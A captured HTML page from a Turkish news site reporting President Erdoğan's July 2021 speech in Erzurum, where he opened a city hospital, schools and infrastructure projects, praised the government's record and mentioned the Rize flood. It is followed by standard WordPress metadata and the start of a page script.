

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz
body_size: 22152
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<h1><title>“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” &laquo; HABERR</title></h1>
<link rel="shortcut icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo.png" />
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Article",
  "name" : "“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”",
  "headline": "“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”",
  "author" : {
    "@type" : "Person",
    "name" : "Haber "
  },
  "datePublished" : "18-07-2021 13:25",
  "image" : "https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg",
  "articleSection" : "<p>“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi. Cumhurbaşkanı Recep Tayyip Erdoğan, Erzurum’da yapımı tamamlanan [&hellip;]</p>
",
  "articleBody" : "<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”</p>
<p>Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi.</p>
<p>Cumhurbaşkanı Recep Tayyip Erdoğan, Erzurum’da yapımı tamamlanan eserlerin toplu açılışını gerçekleştirdi.</p>
<p>Cumhurbaşkanı Erdoğan, Cumhuriyet Caddesi’nde düzenlenen, Erzurum Şehir Hastanesi, İl Emniyet Müdürlüğü hizmet binası, canlı hayvan pazarı ile yapımı tamamlanan diğer projelerin açılış töreninde vatandaşlara hitap etti.</p>
<p>Yaklaşık 2,5 yıllık bir aranın ardından bir kez daha Erzurum’da olmanın memnuniyeti içinde olduğunu ifade eden Cumhurbaşkanı Erdoğan, Erzurum’u özlediğini, Erzurumluların da kendisini özlediğini söyledi.</p>
<p>Mülk-î İslam’ın kilidi, Anadolu’nun tapusu, direnişin ve dirilişin sembolü Erzurum’un, gönülleri vatan aşkıyla yananların, tarih boyunca defalarca destan yazanların şehri olduğunu anlatan Cumhurbaşkanı Erdoğan, sözlerini şöyle sürdürdü: “Erzurum’un meşhur kapılarının olması, bu şehrin çağlar boyunca tüm önemli yollarının kesişim yeri olmasından dolayıdır. Gürcü Kapısı, Tebriz Kapısı, Harput Kapısı, İstanbul Kapısı, Kars Kapısı, Erzincan Kapısı ve diğer tüm kapılarıyla Erzurum, bugün de yolların ve gönüllerin kavşak noktasıdır. Dün Nene Hatun’dan Kaptan Mehmet Paşa’ya, Şükrü Paşa’dan Kara Fatma’ya nice kahramanları tarihimize armağan eden Erzurum, bugün de sınırlarımızın içinde ve dışında pek çok evladıyla aynı duruşunu sürdürmektedir. İnşallah Selçuklu’dan Osmanlı’ya ve Cumhuriyet’e her dönemde milletimizin istiklal ve istikbal mücadelesinde en ön safta yer alan Erzurum’u anlatmaya kelimeler yetmez. Erzurum anlatılmaz, Erzurum yaşanır. İşte biz de bugün Erzurum’u bir kez daha yaşamaya, Erzurumlularla bir kez daha yüz yüze hasbihâl etmeye geldik. Her ne kadar bu aziz şehre arzu ettiğimiz kadar sık gelemiyor olsak da gözümüz, gönlümüz burada.”</p>
<p>“ERZURUM DİMDİK AYAKTAYSA TÜRKİYE HUZUR VE GÜVEN İÇİNDE DEMEKTİR”</p>
<p>Cumhurbaşkanı Erdoğan, sadece bu yıl içinde Cumhurbaşkanlığına Erzurum’dan yapılan 25 bin başvurunun her birini değerlendirdiklerini, her birinin takipçisi olduklarını söyledi.</p>
<p>Cumhurbaşkanı Erdoğan, seçim günü bastonuna dayanarak “Tayyip’in bir oyu eksik çıkmasın” diyerek sandığa giden Çat’ın Yavi Köyü’ndeki kardeşine layık olabilmenin gayreti içinde olduklarını dile getirdi.</p>
<p>Bunun bir aşk olduğuna dikkati çeken Cumhurbaşkanı Erdoğan, Taksim Camii’nin açılışı anısına annesiyle ördükleri takkeyi kendisine ulaştıran Zehra Nur’un altın gibi kalbine layık olmanın gayreti içinde olduklarını aktardı.</p>
<p>Erzurum’un köylerinde, yaylalarında hayvancılık yapan ve kuraklık sebebiyle yem sıkıntısı çekenlerin sıkıntılarını gidermenin gayreti içinde olduklarını anlatan Cumhurbaşkanı Erdoğan, şunları kaydetti: “Medeniyetler şehri Erzurum’u, eğitimde, sağlıkta, adalette, emniyette, ticarette, sanayide, kültürde, sanatta sporda velhasıl her alanda hak ettiği yere çıkarmanın gayreti içindeyiz. Çünkü Erzurum, bu ülkenin bendidir. Bu milletin vicdanıdır, bu coğrafyanın şimal yıldızıdır. Erzurum dimdik ayaktaysa Türkiye huzur ve güven içinde demektir. Erzurum sancılı ise hepimiz tehlike ve tehdit altındayız demektir. Bunun için Erzurum’u sürekli güçlü kılmak, kalkındırmak, geliştirmek mecburiyetindeyiz. İşte bugün de bu amaçla Erzurum’a kazandırdığımız eserlerin ve hizmetlerin toplu açılış törenini gerçekleştiriyoruz.”</p>
<p>ERZURUM’DA GERÇEKLEŞTİRİLEN YATIRIMLAR</p>
<p>Cumhurbaşkanı Erdoğan, Erzurum’a 385 bin metrekare kapalı alana, 3 bin 500 araçlık otoparka sahip, toplamda 1574 yataklı dev bir şehir hastanesi kazandırdıklarını anımsattı.</p>
<p>Hastanede 101 acil yatağı, 264 yoğun bakım yatağı, 353 poliklinik odası, 40 ameliyathane bulunduğunu anlatan Cumhurbaşkanı Erdoğan, depreme karşı bin 284 izolatörle güçlendirilen hastanenin sadece şehrin ve bölgenin değil, ülkenin en modern sağlık kurumlarından biri olduğunu aktardı. Bu şehir hastanesinin diğerlerinden farklı olarak kamu-özel ortaklığıyla değil, tamamen Sağlık Bakanlığı tarafından yapıldığını ifade eden Cumhurbaşkanı Erdoğan, yaklaşık bir yıl önce hizmet vermeye başlayan hastanenin salgın döneminde şehre çok büyük katkı sağladığını vurguladı.</p>
<p>Eğitimde, Erzurum’un çeşitli ilçelerinde ve mahallelerinde inşası tamamlanan toplam 444 derslikli yeni 32 okul ve deprem güçlendirilmesi yapılan 47 okulu bugün hizmete açtıklarını belirten Cumhurbaşkanı Erdoğan, Atatürk Üniversitesi Edebiyat Fakültesi, merkezi atölyeleri ve idari binaları ile Erzurum Teknik Üniversitesi Kütüphanesi’nin açılışlarını da yine bugün yaptıklarını anımsattı.</p>
<p>Gençlik ve Spor Bakanlığı’nın inşa ettiği 1050 kişilik yurt binasının açılışını da gerçekleştirdiklerini aktaran Cumhurbaşkanı Erdoğan, şöyle konuştu: “Kültür ve Turizm Bakanlığımızın tamamladığı İsmail Saib Sencer Halk Kütüphanesini, Âşık Sümmani Kültür Merkezi’nin ve Erzurum Arkeoloji Müzesi’nin açılışlarını da bugün yapıyoruz. Çevre ve Şehircilik Bakanlığımızca gerçekleştirilen Horasan İçme Suyu, Hınıs Kanalizasyon Sistemi, İl Jandarma Komutanlığı tesisleri gibi yatırımları da hizmete alıyoruz. Bunun yanı sıra TOKİ tarafından yapılan Mal Meydanı Kentsel Dönüşüm Projesi kapsamındaki 579 konutun, ilköğretim okulunun, caminin, altyapı ve çevre düzenlemelerinin açılışlarını da yapıyoruz.”</p>
<p>Erzurum Büyükşehir Belediyesi’nin, şehrin ekonomisinde önemli bir yeri olan hayvancılık faaliyetlerine destek olmak için inşa ettiği Canlı Hayvan Borsası’nın açılışını da gerçekleştirdiklerini belirten Cumhurbaşkanı Erdoğan, şunları söyledi: “Aynı şekilde Tarım ve Orman Bakanlığımızın desteğiyle şehrimizin muhtelif yerlerinde inşa edilen 344 ahır ve ağıl da hizmete alıyoruz. İçişleri Bakanlığımızın ve valiliğimizin şehrimizde gerçekleştirdiği, aralarında İl Emniyet Müdürlüğü Binası, Horasan Hükûmet Konağı gibi eserlerin de yer aldığı çok sayıda proje ve yatırımı da hizmete sunuyoruz. Enerji Bakanlığımızın inşa ettiği Pasinler Trafo Merkezi ile Horasan Karakurt Enerji İletişim Hattı yatırımının açılışını bugün yapıyoruz.</p>
<p>Ulaştırma ve Altyapı Bakanlığımızın tamamladığı Oltu Köprülü Kavşak ve bağlantı yolları ile Erzurum Havalimanı Pist Tadilatı işlerinin resmî açılışlarını da buradan gerçekleştiriyoruz. Özellikle Ovit Tüneli ile alakalı adımı da 2023’e kadar bitireceğiz. Erzurum Büyükşehir Belediye Başkanlığımızca tamamlanan yol, gölet ve sulama tesisi, millet bahçesi, park, bahçe, 11 canlı hayvan pazarı, 22 mezbahane, altyapı hizmetleri, kültür merkezleri, spor tesisleri, bilim merkezi, enerji üretim tesisleri, hizmet araçları gibi 50 kalem yatırımın resmî açılışını da bugün buradan yapıyoruz.”</p>
<p>Açılışı yapılan yatırımların bugünkü rayiç tutarının 6,8 milyar lira olduğunu söyleyen Cumhurbaşkanı Erdoğan, “Bunun yanında Aziziye, Palandöken, Yakutiye ve Çat belediyelerimizin çeşitli yatırımlarının açılışlarını da gerçekleştiriyoruz. Böylece çeşitli bakanlıklarımıza, kurumlarımıza, belediyelerimize ait bugünkü rayiç ile toplam 9,5 milyar lirayı bulan eser ve hizmetlerin resmî açılışlarını bugün gerçekleştiriyoruz” dedi.</p>
<p>“ÜLKEYİ ESER VE HİZMET SİYASETİ İLE YÖNETİYORUZ”</p>
<p>Tüm bu yatırımların Erzurum’a ve ülkeye hayırlı olmasını dileyen Cumhurbaşkanı Cumhurbaşkanı Erdoğan, “Bu eser ve hizmetlerin şehrimize kazandırılmasında emeği geçen bakanlıklarımızı kutluyorum, tebrik ediyorum. İnşallah Erzurum’u yeni eserlerle ve hizmetlerle buluşturmaya devam edeceğiz. Bugüne kadar Erzurum hep bizim yanımızda yer aldı, biz de son nefesimize kadar Erzurum’la birlikte yol yürümeyi, evvelallah devamlı taş üstüne taş koymaya devam edeceğiz” ifadelerini kullandı.</p>
<p>Cumhurbaşkanı Erdoğan, “Erzurum’un Mülk-i İslam’ın kilidi, Anadolu’nun tapusu olduğunun en büyük ispatı ülkemizin bütünlüğüne, milletimizin birliğine, beraberliğine saldıranların ilk hedeflerinden birinin burası olmasıdır. Ama hiçbir zaman Erzurum bunlara pes etmedi, bunlara hiçbir zaman yol vermedi, Türkiye’nin huzurunu kaçırmak isteyenlerin Erzurum’a yönelik her hamleleri sizlerin kuvvetine çarparak paramparça olmuştur” diye konuştu.</p>
<p>Bölücü terör örgütü PKK’nın 40 yıl boyunca uğraşmasına rağmen Erzurumluların bir duvarın tuğlaları gibi kenetlenmiş olan birlik, beraberlik ve azmine zarar veremediğini vurgulayan Cumhurbaşkanı Erdoğan, şöyle devam etti: “Aynı şekilde FETÖ ihanet çetesinin hilelerine, riyakârlıklarına, sahtekârlıklarına en kararlı duruşu gösteren şehirlerimizin başında Erzurum geliyor. Son sekiz yıldır milletimizi birbirine düşürmek, kurumlarımızı çökertmek, devletimizi zayıflatmak, ülkemizi hedeflerinden uzaklaştırmak için ardı ardına maruz kaldığımız saldırıların hepsinde de Erzurum’un güçlü duruşunun şahidiz. Şimdi de Erzurum’dan, ülkesine ve vatanına daha sıkı bir şekilde sahip çıkmasını bekliyoruz. Biz 19 yıldır bu ülkeyi eser ve hizmet siyaseti ile yönetiyoruz. Bugüne kadar karşımıza eser adına, hizmet adına, proje adına, yatırım adına tek bir somut taahhütle çıkan olmadı. Boş teneke gibi gürültü çıkarmanın, yalan, iftira ve istismar siyaseti yapmanın ötesinde bu ülkeye hiçbir sözü olmayanlar, hangi ittifakı kurarlarsa kursunlar milletimizden karşılık bulamazlar.”</p>
<p>“TARİHİMİZİN EN BÜYÜK DEMOKRASİ VE KALKINMA HAMLESİNİ GERÇEKLEŞTİRDİK”</p>
<p>Geçen hafta Diyarbakır’a bir ziyaret gerçekleştirdiğini anımsatan Cumhurbaşkanı Cumhurbaşkanı Erdoğan, şunları kaydetti: “Bu ziyaretim vesilesiyle Diyarbakırlı kardeşlerimle ülkemizin son dönemde yaşadığı hadiselerin samimi bir hasbihâlini etme, muhasebesini yapma imkânı bulduk. Hafıza tazelemesi yapmak bakımından Erzurum’da sizlerin huzurunda tüm milletime bir kez daha soruyorum, bu ülkede demokrasiyi güçlendirmek, hak ve özgürlükleri genişletmek, refahı artırmak için hangi adımların atılması gerekiyorsa attık mı? Attık. Tarihimizin en büyük demokrasi ve kalkınma hamlesini gerçekleştirdik mi? Gerçekleştirdik.</p>
<p>Devletimizin ve milletimizin medeniyet müktesebatına uygun şekilde başını dik tutmak, onurunu korumak için ne yapılması gerekiyorsa yaptık mı? Yaptık. Asırlık sorunları birer birer çözdük mü? Çözdük. Asırlık hayalleri birer birer hayata geçirdik mi? Geçirdik. Aynı şekilde terörü bitirmek ve kanı durdurmak için tüm riskleri üstlenerek her türlü fedakârlığı yaparak üzerimize düşenleri yerine getirdik mi? Getirdik. İktidar sorumluluğunu üstlendiğimiz günden beri ne yaptıysak milletimiz için yaptık. Ne yaptıysak milletimizle birlikte yaptık. Bunun için de girdiğimiz her seçimden birinci çıktık.”</p>
<p>Yıllarca terörü ve terör örgütlerini bu ülkenin ayağında birer pranga gibi tutanların oyunlarını bozmak için başlattıkları samimi gayretlerin en yakın şahidinin milletin tamamı ve Erzurumlular olduğunu ifade eden Cumhurbaşkanı Erdoğan, “Biz bu teröristlerin başına Cudi Dağı’nı geçirdik mi? Gabar’ı geçirdik mi? Tendürek’i geçirdik mi? Bestler Deresi’nde bunları gördük mü? İnlerine girdik mi? İşte bütün bu yaşanan sürecin sonunda gördük ki terör örgütlerinin ve onların siyasi uzantılarının amacı, hak arayışı değil kendi karanlık ajandalarını hayata geçirmektir” dedi.</p>
<p>“BU ÜLKEYİ TÜM RENKLERİYLE SEVİYORUZ”</p>
<p>Cumhurbaşkanı Erdoğan, “İşte bu sebeple diyoruz ki tek muhatabımız 81 vilayetimizdeki her 1 hanedir, 84 milyon insanımızın her biridir” diyerek, şunları kaydetti: “Şimdi ben hanım kardeşlerimden, ana kademedeki kardeşlerimden, gençlerimizden kapı kapı dolaşmalarını istiyorum. Durmak yok, dolaşacağız. Hâlen emperyalistlerden umut umanlar varsa varsın boyunlarındaki zincirin ucunu kime istiyorlar ona versinler. Hâlen terör örgütlerinden medet umanlar varsa varsın kaçınılmaz akıbetlerini beklemeye devam etsin. Hâlen ülkesinin ve milletinin felaketinden kendine ikbal devşirme peşinde koşan varsa varsın kendi kini içinde boğulup gitsin. Biz, Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz. Çünkü biz, bu ülkeyi tüm renkleriyle seviyoruz. Çünkü biz, bu milleti tüm insanlar ile seviyoruz.”</p>
<p>Bu mesuliyeti maziden atiye kurdukları köprü ile büyük ve güçlü Türkiye’yi kurmak için üstlendiklerini belirten Cumhurbaşkanı Erdoğan, “Türkiye’nin dünkü sorunlarının çözümü bizdeydi, neticeyi biz aldık. Türkiye’nin bugünkü sorunlarının da çözümü de yarın ki hedeflerine ulaşma formüle de yine bizdedir. İşte bunun için sizlerden 2023 için şimdiden destek istiyoruz. Erzurum yanımızda olduğu müddetçe, yedi düvel üzerimize gelse ne yazar? Allah’ın izniyle hepsini beraberce püskürtür, yolumuza devam ederiz” diye konuştu.</p>
<p>Cumhurbaşkanı Erdoğan, Erzurumlulardan büyük ve güçlü Türkiye’nin inşası için destek isterken öyle başkaları gibi kuru sıkıp atıp tutmadıklarını vurgulayarak, şunları kaydetti: “Bizim arkamızda 19 yıllık eser ve hizmet müktesebatımız var. Mesela son 19 yılda Erzurum’a toplamda ne kadar yatırım yaptık biliyor musunuz? Eski rakamla 30 katrilyon, yeni rakamla 30 milyar. Eğitimde 3 bin 804 adet yeni derslik kazandırdık. Atatürk Üniversitesi bünyesinde açık öğretim fakültesini kurduk. Erzurum’a ikinci devlet üniversitemiz olarak Erzurum Teknik Üniversitesi’ni kazandırdık. Yükseköğrenim öğrencileri için 14 bin 148 kişi kapasiteli yurt binaları açtık. Şehrimizin çeşitli yerlerinde 52 spor tesisi inşa ettik. Sosyal yardımlarda Erzurum’daki ihtiyaç sahibi vatandaşlarımıza bugüne kadar yaklaşık 5 milyar lira tutarında kaynak aktardık. Sağlık alanında toplamda 2 bin 17 yatak kapasitesine 25 hastane ile birlikte 103 adet sağlık tesisi yaptık.”</p>
<p>Şehir hastanesinin resmî açılışını da bugün yaptıklarını aktaran Cumhurbaşkanı Erdoğan, Erzurum’da da TOKİ eliyle inşa ettikleri 10 bin 22 konut ile beraber dükkânlar, okullar, ticaret merkezleri, hastaneler, millet bahçeleri, camiler stadyumdan oluşan çok sayıda tesisi vatandaşların hizmetine sunduklarını söyledi.</p>
<p>Cumhurbaşkanı Erdoğan, yatırım değeri 1,5 milyar lira olan 3 bin 532 konutun inşasına sosyal bölümleriyle birlikte devam ettiklerini kaydetti.</p>
<p>Erzurum’da yapılan millet bahçelerine ilişkin olarak da bilgi veren Cumhurbaşkanı Erdoğan, şunları söyledi: “Erzurum’da toplam alanı 337 bin metrekare olan 10 millet bahçesi projemiz var. Yakutiye ilçemizde, Yakutiye, Hilalkent, Aziziye, Yüzüncüyıl, ayrıca Oltu, Palandöken ve Horasan ilçelerimizdeki millet bahçelerimizin yapımını tamamladık. Aşkale Bahar Kalkanı ve Uzundere millet bahçelerimizde ise çalışmalarımız yüzde 90 seviyesine geldi. İspir Millet Bahçemizin ihalesini de yakında yapıyoruz.”</p>
<p>Hükûmetin Erzurum’a ulaştırma alanında yaptığı hizmetleri de aktaran Cumhurbaşkanı Erdoğan, şu bilgileri paylaştı: “Ulaştırmada 49 kilometreden devir aldığımız bölünmüş yol uzunluğunu 565 kilometre ilave ile toplam 614 kilometreye çıkardık. Yapımı süren Pirinkayalar Tüneli’nde ışık göründü, inşallah bu yıl tamamlıyoruz. Erzurum ayrımı İspir yolunun 61 kilometresini proje bünyesindeki İspir Tüneli’ni, Özbağ Tünellerini ve Özlüce Tüneli’ni tamamladık. Erzurum-İspir güzergâhındaki Dallıkavak Tüneli’nde yapım çalışmaları sürüyor. İnşallah projenin tamamını önümüzdeki yıl bitiriyoruz. Erzurum Aşkale ayrımı ve İspir yolunda Kırık Tüneli ve bağlantı yollarının inşaatları devam ediyor. Uzunluğu 27 kilometreyi bulan Trabzon Aşkale yolu ve Kop Dağı Tüneli’nde yolun 19 kilometresi, tünelin beton kaplaması tamamlandı. Hâlen Erzurum’da yapımı süren 19 karayolu projemiz bulunuyor. İnşallah bunları 2023 yılına kadar bitirip hizmetinize sunacağız.”</p>
<p>Cumhurbaşkanı Erdoğan, Erzurum’un ticari potansiyeline önemli katkı sağlayacağını inandıkları Palandöken Lojistik Merkezi’ni hizmete açtıklarını da anımsatarak, “Demiryollarımızın şehir sınırlarındaki bölümlerini tamamen yeniledik. Erzincan-Erzurum-Kars Hızlı Tren Projemizde ve Erzurum kent içi tramvay hattı ile ilgili çalışmalar devam ediyor” dedi.</p>
<p>BARAJ VE GÖLET YATIRIMLARI</p>
<p>Erzurum’a yapılan yatırımlarla havalimanının büyütüldüğüne işaret eden Cumhurbaşkanı Erdoğan, şunları kaydetti: “Erzurum’a altı baraj ve 14 gölet inşa ettik. 11 baraj ve altı gölet daha inşa ediyoruz. Son 19 yılda inşa ettiğimiz sulama projeleri ile 416 bin dekar zirai araziyi sulamaya açtık. Böylece Erzurum’da tarımı bir adım daha ileri taşıdık ve çiftçilerimize yıllık 250 milyon lira ilave gelir artışı sağladık. Şu anda inşaat çalışmaları devam eden sulama tesisleri ile 380 bin dekar mümbit araziyi daha sulamaya açacağız. Erzurumlu çiftçilerimize toplam 2 milyar lira tutarında tarımsal destek verdik. Bu yıl Erzurum’da 500 bin dekar alanda mera ıslahı yapacağız. Verimli yüksek kaliteli büyükbaş hayvan sayısını artırmak amacıyla büyükbaş hayvanlarına ücretsiz suni tohumlama projesini başlattık.”</p>
<p>Sanayi alanında şehre bir teknopark kurduklarını belirten Cumhurbaşkanı Erdoğan, Erzurumlu 32 bin işverene toplam 1 milyar lira tutarında prim teşvikini de sağladıklarını söyledi.</p>
<p>Cumhurbaşkanı Erdoğan, Hükûmetin yaptığı hizmetlerin özetinin özetini aktardığını ifade ederek, Ziya Paşa’nın “Ayinesi iştir kişinin lafa bakılmaz. Şahsın görünür rütbe-i aklı eserinde” sözlerini dile getirerek, lafla değil eserlerle konuştuklarını kaydetti.</p>
<p>Erzurum’a daha nice eserler kazandırmaya devam edeceklerini belirten Cumhurbaşkanı Erdoğan, Erzurumluların Kurban Bayramı’nı tebrik etti.</p>
<p>RİZE’DEKİ SEL FELAKETİ</p>
<p>Konuşmasında kendisinin de Rizeli olduğunu hatırlatan Cumhurbaşkanı Erdoğan, Rize’de büyük bir felaketin yaşandığını söyledi. Cumhurbaşkanı Erdoğan, İçişleri Bakanı Süleyman Soylu, Ulaştırma ve Altyapı Bakanı Adil Karaismailoğlu ve Çevre ve Şehircilik Bakanı Murat Kurum’un Rize’de olduğunu vurgulayarak, şunları kaydetti: “Kendileri, milletvekillerimizle birlikte yaptıkları çalışma ve araştırmalarda özellikle çok büyük felakete maruz kalan yerlerde bir defa oraların Afet Bölgesi ilan edilmesi noktasında bizden beklentileri oldu. Ben de buradan oraların yapılacak çalışma ile afet bölgesi ilan edilmesi hususunda kendilerine bu haberi verelim dedik. O bölgeler Afet Bölgesi olacak ve yapacağımız ilk kabine toplantısında da bunu teminat altına alacağız.”</p>
<p>Cumhurbaşkanı Erdoğan, Rize’de felakette ölenlere Allah’tan rahmet, yaralılara da şifalar diledi, kaybolanların da bir an evvel bulunması temennisinde bulundu.</p>
<p>Bayram vesilesi ile tüm vatandaşlara, İslam âlemine, tüm insanlığa sevinç, huzur, esenlik ve sağlık afiyet niyaz eden Cumhurbaşkanı Erdoğan, pazartesi ve salı günü KKTC’de olacaklarını söyledi.</p>
<p>Vatandaşlardan Kovid-19 salgınına karşı tedbiri elden bırakmamalarını isteyen Cumhurbaşkanı Erdoğan, “İnşallah bugünleri geride sağ salim bıraktığımızda, ülkemizin önünde aydınlık bir ufuk bizi beklemektedir. Yeter ki kendimizin ve sevdiklerimizin sağlığını ve geleceğini düşünerek dikkatli olalım” dedi.</p>
<p>Konuşmasının sonunda açılışı yapılan 9,5 milyarlık yatırım eser ve hizmetlerin Erzurum’a hayırlı olmasını dileyen Cumhurbaşkanı Erdoğan, bu yatırımlarda emeği olanlara teşekkür etti.</p>
<p>Cumhurbaşkanı Erdoğan ve beraberindekiler kurdele keserek, Erzurum Şehir Hastanesi, İl Emniyet Müdürlüğü hizmet binası, canlı hayvan pazarı ile yapımı tamamlanan diğer projelerin açılışını gerçekleştirdi.</p>
<p>Kaynak:https://www.tccb.gov.tr/haberler/410/128744/-butun-turkiye-yi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz-</p>
</p></div>
",
  "url" : "https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz",
  "publisher" : {
    "@type" : "Organization",
    "name" : "HABERR",
	"logo": {
            "@type": "ImageObject",
            "name": "HABERR",
            "width": "150",
            "height": "52",
            "url": "https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png"
        }
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://haberr.net/wp-content/themes/theHaberV4/style.css"/>
<script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script>
<script type="text/javascript"> var temaurl = 'https://haberr.net/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'false'; </script>
<script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi. Cumhurbaşkanı Recep&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz">
<meta property="og:url" content="https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz">
<meta property="og:site_name" content="HABERR">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="article:tag" content="&quot;Bütün Türkiye’yi kucaklamaya">
<meta property="article:tag" content="bu yatırımlarda">
<meta property="article:tag" content="CUMHURBAŞKANI ERDOĞAN">
<meta property="article:tag" content="vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz&quot;">
<meta property="og:title" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” - HABERR">
<meta property="og:description" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi. Cumhurbaşkanı Recep&hellip;">
<meta property="og:image" content="https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg">
<meta property="og:image:secure_url" content="https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg">
<meta property="og:image:width" content="690">
<meta property="og:image:height" content="390">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” - HABERR">
<meta name="twitter:description" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi. Cumhurbaşkanı Recep&hellip;">
<meta name="twitter:image" content="https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haberr.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return 